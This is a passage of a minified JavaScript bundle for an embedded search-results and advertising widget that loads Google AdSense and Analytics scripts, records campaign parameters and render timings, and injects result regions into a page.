H.a((function(o,i){return e().then(o).catch((function(a){return r-1>0?(c=n,new H.a((function(t){return O()(t,c)}))).then(x()(t).call(t,null,e,n,r-1)).then(o).catch(i):i(a);var c}))}))},et=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}()),nt=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"time",value:function(){return Math.round(performance.now())}},{key:"addTimingStart",value:function(t){this.addData(A()({},"".concat(t,"_start"),this.time()))}},{key:"addTimingEnd",value:function(t){var e=this.time();this.addData(A()({},"".concat(t,"_end"),e));var n=Number(this.getData()["".concat(t,"_start")]);if(n){var r=e-n;this.addData(A()({},"".concat(t,"_duration"),r))}return e}},{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}())}).call(this,n(10))},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return k})),n.d(e,"d",(function(){return C})),n.d(e,"e",(function(){return R})),n.d(e,"b",(function(){return D})),n.d(e,"c",(function(){return M}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(8),f=n.n(u),l=n(43),d=n.n(l),p=n(67),v=n.n(p),h=n(44),g=n.n(h),m=n(28),y=n.n(m),b=n(34),S=n.n(b),w=n(12),x=n.n(w),E=n(9),O=n.n(E),I=n(92),A=n.n(I),_=n(14),P=n(1),L=n(50);function T(t,e){var n=y()(t);if(g.a){var r=g()(t);e&&(r=v()(r).call(r,(function(e){return d()(t,e).enumerable}))),n.push.apply(n,r)}return n}function j(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)f()(n=T(Object(r),!0)).call(n,(function(e){O()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;f()(i=T(Object(r))).call(i,(function(e){o()(t,e,d()(r,e))}))}}return t}var k=j({},A.a.events.embeddedSearch);function C(){if(Object(P.b)().debug){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).log.apply(e,x()(n=["ES <s1> "]).call(n,o))}}var R=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){var r=Object(L.a)(),o=r.segment,i=r.partnerId,a=j(j({},n),{},{embeddedVersion:_.d,segment:o,partnerId:i});return e===k.EmbeddedSearchError&&t.console.error(n.message),S.a.resolve(e.log(a))}return S.a.resolve({})};function D(){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).error.apply(e,x()(n=["ES <s1> "]).call(n,o))}var M=function(t){var e=t.campaignId,n=t.experimentId,r=t.s1sid,o=t.pageId,i=t.partnerId,a=t.segment,c=t.tapsEnabled,s={session:{business:"embedded-search",campaignId:e,experimentId:n,pageId:o,s1sid:r,sliceId:Number(i||0).toString(),typeTag:a},taps:{isEnabled:c},logging:{canLogPageReady:!1,canLogDwellTime:!0,canLogErrors:!1,canLogWebVitals:!1}};C("initDpl",s),A.a.init(s)}}).call(this,n(10))},function(t,e,n){var r=n(5),o=n(73),i=n(15),a=n(74),c=n(75),s=n(109),u=o("wks"),f=r.Symbol,l=s?f:f&&f.withoutSetter||a;t.exports=function(t){return i(u,t)||(c&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},function(t,e){t.exports={}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(10))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(4),o=n(15),i=n(124),a=n(24).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){t.exports=n(234)},function(t,e,n){var r=n(139);t.exports=function(t,e,n){return e in t?r(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(6);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){t.exports=n(230)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return a}));var r="2.10.3",o=/^[A-Za-z0-9.\-:]+$/g,i=/^(0|[1-9]\d*)\.(0|[1-9]\d*)\.(0|[1-9]\d*)(-(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(\.(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*)?(\+[0-9a-zA-Z-]+(\.[0-9a-zA-Z-]+)*)?$/,a=!!("srcdoc"in document.createElement("iframe"))},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(54),o=n(36);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(4);t.exports=function(t){return r[t+"Prototype"]}},function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(11),o=n(24),i=n(35);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=!0},function(t,e,n){var r=n(72),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(4),o=n(5),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(11),o=n(97),i=n(16),a=n(55),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(36);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(79),o=n(24).f,i=n(20),a=n(15),c=n(171),s=n(3)("toStringTag");t.exports=function(t,e,n,u){if(t){var f=n?t:t.prototype;a(f,s)||o(f,s,{configurable:!0,value:e}),u&&!r&&i(f,"toString",c)}}},function(t,e,n){t.exports=n(209)},function(t,e,n){t.exports=n(225)},function(t,e,n){var r=n(11),o=n(53),i=n(35),a=n(17),c=n(55),s=n(15),u=n(97),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e,!0),u)try{return f(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e){t.exports={}},function(t,e,n){var r=n(20);t.exports=function(t,e,n,o){o&&o.enumerable?t[e]=n:r(t,e,n)}},function(t,e,n){t.exports=n(262)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(31);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r,o,i,a=n(167),c=n(5),s=n(13),u=n(20),f=n(15),l=n(56),d=n(57),p=c.WeakMap;if(a){var v=new p,h=v.get,g=v.has,m=v.set;r=function(t,e){return m.call(v,t,e),e},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var y=l("state");d[y]=!0,r=function(t,e){return u(t,y,e),e},o=function(t){return f(t,y)?t[y]:{}},i=function(t){return f(t,y)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(79),o=n(30),i=n(3)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:a?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.loadScript=e.setupDataLayer=e.setupGaQueue=e.transformObjectKeystoSnakeCase=e.hasProperty=e.isInteger=e.isFunction=e.isObject=e.getUniqueId=e.uuidv4=e.castToBoolean=void 0;var r=n(328);e.castToBoolean=function(t){return!["false","0"].some((function(e){return e===t.trim().toLowerCase()}))};var o=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))};e.uuidv4=o;e.getUniqueId=function(){return"".concat(Date.now(),"-").concat(o())};var i=function(t){return"[object Object]"===Object.prototype.toString.call(t)};e.isObject=i;e.isFunction=function(t){return"[object Function]"===Object.prototype.toString.call(t)};e.isInteger=function(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&t.isFinite(e)&&Math.floor(e)===e};e.hasProperty=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};e.transformObjectKeystoSnakeCase=function t(e){var n={};return Object.keys(e).forEach((function(o){var a=e[o];return i(a)?n[(0,r.snakeCase)(o)]=t(a):n[(0,r.snakeCase)(o)]=a,n}),{}),n};e.setupGaQueue=function(){window.GoogleAnalyticsObject="ga",window.ga=window.ga||function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];(window.ga.q=window.ga.q||[]).push(e)},window.ga.l=1*new Date};e.setupDataLayer=function(){window.dataLayer=window.dataLayer||[]};e.loadScript=function(t,e,n,r){var o=document.createElement("script");o.async=!0,o.src=t,e&&o.addEventListener("load",e),n&&(o.onerror=n),r&&Object.keys(r).forEach((function(t){o.setAttribute(t,r[t])}));var i=document.head||document.body;i&&i.appendChild(o)}}).call(this,n(10))},function(t,e,n){t.exports=n(215)},function(t,e,n){t.exports=n(249)},function(t,e,n){t.exports=n(253)},function(t,e,n){t.exports=n(260)},function(t,e,n){var r=n(30);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){"use strict";var r=n(102).charAt,o=n(38),i=n(105),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(110),o=n(78);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(11),o=n(6),i=n(15),a=Object.defineProperty,c={},s=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var n=[][t],u=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:s,l=i(e,1)?e[1]:void 0;return c[t]=!!n&&!o((function(){if(u&&!r)return!0;var t={length:-1};u?a(t,1,{enumerable:!0,get:s}):t[1]=1,n.call(t,f,l)}))}},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.CUSTOM_EVENTS=e.SCREEN_INITIAL=e.SCREEN_REFRESH=e.URL_PARAMS=e.MAX_URL_LENGTH=e.TAPS_URL=e.PERSIST_VARIABLES=e.S1SID_LOCAL_STORAGE=e.DEFAULT_TAPS_CLIENTID=e.DPL_GLOBAL_SESSION_SCOPE=e.GA_LOCAL_STORAGE=e.GA_COOKIE=e.GA_URLS=e.GTM=e.DEV=e.PROD_DOMAIN=e.IFRAME_ID=void 0;var o=r(n(90));e.IFRAME_ID="s1-primary-ga-iframe";e.PROD_DOMAIN="https://s.flocdn.com";e.DEV="development";e.GTM="gtmjs";var i=(0,o.default)({},"gtmjs","https://www.googletagmanager.com/gtm.js");e.GA_URLS=i;e.GA_COOKIE="_ga";e.GA_LOCAL_STORAGE="_gaClientId";e.DPL_GLOBAL_SESSION_SCOPE="dpls1s";e.DEFAULT_TAPS_CLIENTID="6201";e.S1SID_LOCAL_STORAGE="_s1sId";e.PERSIST_VARIABLES={accountId:{name:"_accountId",storage:"sessionStorage"},adgroup:{name:"_adgroup",storage:"sessionStorage"},asid:{name:"_asid",storage:"sessionStorage"},campaignId:{name:"_campaignId",storage:"sessionStorage"},fbclid:{name:"_fbclid",storage:"sessionStorage"},gclid:{name:"_gclid",storage:"sessionStorage"},msclkid:{name:"_msclkid",storage:"sessionStorage"},placement:{name:"_placement",storage:"sessionStorage",test:"test"},postback:{name:"_postback",storage:"sessionStorage"},pxid:{name:"_pxid",storage:"sessionStorage"},s1sid:{name:"_s1sId",storage:"localStorage"},utmMedium:{name:"_utmMedium",storage:"sessionStorage"},utmSource:{name:"_utmSource",storage:"sessionStorage"}};e.TAPS_URL=function(t){return"https://s.flocdn.com/@s1/taps/page_statistics_script/taps.js?".concat(t?"v=".concat(t):"v=0.1.31")};e.MAX_URL_LENGTH=2e3;e.URL_PARAMS={CLIENT_ID:"clientId",LOCATION:"location",PAGE:"page",PAGE_ID:"pageId",S1SID:"s1sid",SCREEN:"screen",SYNC_TYPE:"syncType",TITLE:"title"};e.SCREEN_REFRESH="refresh";e.SCREEN_INITIAL="initial";e.CUSTOM_EVENTS={GA_CLIENT_ID_READY:"gaClientIdReady"}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return z})),n.d(e,"c",(function(){return Q})),n.d(e,"b",(function(){return tt}));var r,o,i=n(150),a=n.n(i),c=n(27),s=n.n(c),u=n(41),f=n.n(u),l=n(151),d=n.n(l),p=n(152),v=n.n(p),h=n(28),g=n.n(h),m=n(64),y=n.n(m),b=n(12),S=n.n(b),w=n(91),x=n.n(w),E=n(8),O=n.n(E),I=n(153),A=n.n(I),_=n(69),P=n.n(_),L=n(2),T=n(14),j=n(156),k=n(1),C=function(){},R=function(){},D=0,M=0,U=[],N=[],B=!1,V=!1,F=!1,q=!1,G={category:"",domain:"",segment:"",partnerId:0,signature:""},H={"ads-google-top":"gcsa-top","ads-google-bottom":"gcsa-bottom","aylf-google-top":"gcsa-aylf-top","aylf-google-bottom":"gcsa-aylf-bottom","aylf-google-sidebar":"gcsa-aylf-sidebar","keywords-google":"gcaf","keywords-google_rsonc-top":"gcsa-keywords-top","keywords-google_rsonc-belly":"gcsa-keywords-belly","keywords-google_rsonc-bottom":"gcsa-keywords-bottom"};function W(t){return t.replace(/([-_][a-z])/g,(function(t){return t.toUpperCase().replace("-","").replace("_","")}))}function z(){return G}function J(t){G=function(t){var e=t.category,n=t.clickTrackingUrl,r=t.ctaParams,o=t.terms,i=t.kw1,a=t.kw2,c=t.kw3,s=t.kw4,u=t.kw5,f=t.kw6,l=t.kw7,d=t.kw8,p=t.referrerAdCreative,v=t.domain,h=t.gdprOptIn,g=t.isTest,m=t.newSession,y=t.onResponse,b=t.onComplete,S=t.onError,w=t.partnerId,x=t.query,E=t.page,O=t.querystringParams,I=t.route,_=t.s1sid,P=t.sc,L=t.segment,j=t.signature,k=t.subId,C=t.userInfo;if("string"==typeof w&&(w=A()(w,10)),5!==w.toString().length)throw Error("partnerId is not five characters");if(!v)throw Error("domain not set");if(!v.match(T.a))throw Error("domain malformed");return{category:e,clickTrackingUrl:n,ctaParams:r,terms:o,kw1:i,kw2:a,kw3:c,kw4:s,kw5:u,kw6:f,kw7:l,kw8:d,referrerAdCreative:p,domain:v,gdprOptIn:h,isTest:g,newSession:m,onResponse:y,onComplete:b,onError:S,partnerId:w,query:x,page:E,querystringParams:O,route:I,s1sid:_,sc:P,segment:L,segmentFromPartner:L,signature:j,subId:k,userInfo:C}}(t)}function Y(){U.length+N.length===M&&(k.g.addTimingEnd("render"),C())}function $(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("div"),i="".concat(r);return o.setAttribute("data-s1search-id",e),o.setAttribute("scrolling","no"),o.setAttribute("style","border:0;width:100%;display:none;"),o.style.display="block",null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),n.appendChild(o),function(t,e){var n,r=t;r.innerHTML=e,O()(n=x()(r.querySelectorAll("script"))).call(n,(function(t){var e,n=document.createElement("script");O()(e=x()(t.attributes)).call(e,(function(t){return n.setAttribute(t.name,t.value)})),n.appendChild(document.createTextNode(t.innerHTML)),t&&t.parentNode&&t.parentNode.replaceChild(n,t)}))}(o,i),Y(),o}function K(t){var e,n,r=t.template,o=t.regionKey,i=document.querySelector('[data-s1search="'.concat(o,'"]')),a=r.displayType.split(","),c=S()(e="".concat(o,"-")).call(e,r.displayType);if("loading"!==document.readyState&&!i)return Object(L.e)(L.a.EmbeddedSearchError,{message:S()(n="region ".concat(o," not present ")).call(n,c)}),N.push(c),void Y();if(i)B?function(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("iframe"),i=function(){o.contentDocument.documentElement&&(o.style.height="".concat(o.contentDocument.documentElement.offsetHeight,"px"))},a="".concat(r);if(o.setAttribute("data-s1search-id",e),o.setAttribute("loading","eager"),o.setAttribute("scrolling","no"),o.setAttribute("srcdoc",a),o.setAttribute("style","border:0;width:100%;display:none;"),o.addEventListener("load",(function(){o.style.display="block",i(),window.addEventListener("resize",P()(i)),o.contentWindow.addEventListener("resize",P()(i)),o.contentDocument.addEventListener("click",P()(i)),null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),Y()})),n.appendChild(o),!T.c){var c='javascript: window.frameElement.getAttribute("srcdoc");';o.contentWindow&&(o.contentWindow.location=c),o.setAttribute("src",c)}}({id:c,placeholderDiv:i,html:r.content}):$({id:c,placeholderDiv:i,html:r.content}),O()(a).call(a,(function(t){H[t]&&i.insertAdjacentHTML("beforeend",'<div id="'.concat(H[t],'"></div>'))}));else if(q){if(N.push(c),N.length+U.length!==M)return;if(V)return;Object(L.e)(L.a.EmbeddedSearchError,{message:"renderDeferredRegion timed out ".concat(N.join(","))}),V=!0}else requestAnimationFrame((function(){K({template:r,regionKey:o})}))}function Z(t){k.g.addTimingStart("render"),y()((function(){q=!0}),1e4);var e=g()(t),n=v()(t);M=d()(n).call(n,(function(t,e){return t+e.templates.length}),0),O()(e).call(e,(function(t,e){var r;t&&O()(r=n[e].templates).call(r,(function(e){K({template:e,regionKey:t})}))}))}function X(t){if(t.sc)try{sessionStorage.setItem("sc_".concat(r),t.sc)}catch(t){}if("SUCCESS"!==t.status&&"NO_RESULTS"!==t.status)throw Error(t.status);if(t){var e,n,i=z().partnerId,a=t.experimental_features||{},c={};O()(e=g()(a)).call(e,(function(t){c[W(t)]=a[t]}));var s=new f.a(window.location.search),u=s.get("utm_campaign")||"default",l=s.get("utm_source")||"default",d=S()(n="".concat(l,"-")).call(n,u),p={deviceType:t.device_type||"",experimentId:t.experiment_id||"",experimentalFeatures:c,s1sid:t.s1sid||"",pageId:t.page_id||"",sc:t.sc||"",segment:t.segment||"",partnerId:i,campaignId:d,tapsEnabled:!1,cafEnabled:t.caf_enabled||!1};k.f.addData(p),t.serp_allows_tracking&&Object(L.c)(p);var v=p.deviceType;p.cafEnabled&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/domains/caf.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}(),"desktop"===v&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/search/ads.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}();var h=Object(k.b)().iframeEnabled;B="string"==typeof h?"true"===h:"boolean"!=typeof t.iframe_disabled||!t.iframe_disabled,o(p)}if(t.recommendations&&(k.f.addData({recommendations:t.recommendations}),t.regions||C()),t.regions){var m=t.regions;document.addEventListener("s1:csaresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:csaurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:csaload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),document.addEventListener("s1:cafresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:cafurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:cafload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){Z(m)})):Z(m)}}function Q(t,e){"function"==typeof e.onError&&(R=e.onError),o=function(t){"function"==typeof e.onResponse&&e.onResponse(t)},C=function(){if(function(){if(Math.random()<.1){var t,e=k.g.getData(),n={};O()(t=g()(e)).call(t,(function(t){var r=W("timing_".concat(t));n[r]=e[t]})),Object(L.e)(L.a.EmbeddedSearchTiming,n)}Object(L.e)(L.a.EmbeddedSearchSuccess)}(),"function"==typeof e.onComplete){var t=k.f.getData();e.onComplete(t)}};try{if(Object(L.d)(t,e),"config"===t){k.g.addTimingStart("config"),J(e);var n=new j.a(z(),Object(k.b)());r=n.apiUrl,Object(k.h)((function(){return function(t){var e;return D+=1,e="POST"===t.method?t.post():t.get(),k.g.addTimingStart("api"),e.then((function(t){return k.g.addTimingEnd("api"),t})).then(X).then((function(){D>1&&k.f.addData({fetchAttempts:D})})).catch((function(t){throw Error("fetch failed ".concat(t))}))}(n)}),500,3).catch((function(t){Object(L.e)(L.a.EmbeddedSearchError,{message:t.message}),R("failed to fetch results")}))}"navigate"===t&&function(t){var e=new s.a(t.url||window.location.href),n=Object(k.d)(z());t.page&&e.searchParams.set(n.page,String(t.page)),t.query&&e.searchParams.set(n.query,String(t.query)),t.sc&&sessionStorage.setItem("sc_".concat(r),t.sc),window.location.href=e.toString()}(e)}catch(t){Object(L.e)(L.a.EmbeddedSearchError,{message:"s1search() ".concat(t.message)}),R(t.message)}}function tt(){if(k.g.addTimingStart("initialize"),t.s1search&&t.s1search.q)for(;t.s1search.q.length;)Q.apply(void 0,a()(t.s1search.q.shift()));t.s1search=Q,t.s1search.version=T.d,delete t.s1searchReloading}}).call(this,n(10))},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){var r=n(139);function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),r(t,o.key,o)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(6),o=n(30),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(13);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(73),o=n(74),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(55),o=n(24),i=n(35);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(39),o=n(32),i=n(3)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){n(118);var r=n(177),o=n(5),i=n(39),a=n(20),c=n(32),s=n(3)("toStringTag");for(var u in r){var f=o[u],l=f&&f.prototype;l&&i(l)!==s&&a(l,s,u),c[u]=c.Array}},function(t,e,n){var r=n(37),o=n(54),i=n(25),a=n(22),c=n(121),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l;return function(p,v,h,g){for(var m,y,b=i(p),S=o(b),w=r(v,h,3),x=a(S.length),E=0,O=g||c,I=e?O(p,x):n?O(p,0):void 0;x>E;E++)if((d||E in S)&&(y=w(m=S[E],E,b),t))if(e)I[E]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:s.call(I,m)}else if(f)return!1;return l?-1:u||f?f:I}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.isDebugEnabled=void 0;var o=!!r(n(141)).default.debugEnabled;e.isDebugEnabled=o;var i=o&&window&&window.console&&"undefined"!=typeof console?window.console.log.bind(window.console,"DPL:"):function(){};e.default=i},function(t,e,n){t.exports=n(228)},function(t,e,n){t.exports=n(244)},function(t,e,n){t.exports=n(246)},function(t,e,n){t.exports=n(256)},function(t,e,n){t.exports=n(312)},function(t,e,n){var r=n(243);t.exports=function(t){var e=null;return function(){return e&&r.cancel(e),e=r(n),function(){r.cancel(e),e=null}};function n(){e=null,t()}}},function(t,e,n){t.exports=n(318)},function(t,e,n){var r=n(5),o=n(13),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(21),o=n(104);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r,o=n(16),i=n(77),a=n(78),c=n(57),s=n(112),u=n(71),f=n(56),l=f("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=u("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(11),o=n(24),i=n(16),a=n(47);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r={};r[n(3)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(6),o=n(3),i=n(81),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r,o,i=n(5),a=n(82),c=i.process,s=c&&c.versions,u=s&&s.v8;u?o=(r=u.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(23);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(110),o=n(78).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){"use strict";n(118);var r=n(0),o=n(23),i=n(126),a=n(33),c=n(127),s=n(26),u=n(106),f=n(38),l=n(85),d=n(15),p=n(37),v=n(39),h=n(16),g=n(13),m=n(76),y=n(35),b=n(128),S=n(59),w=n(3),x=o("fetch"),E=o("Headers"),O=w("iterator"),I=f.set,A=f.getterFor("URLSearchParams"),_=f.getterFor("URLSearchParamsIterator"),P=/\+/g,L=Array(4),T=function(t){return 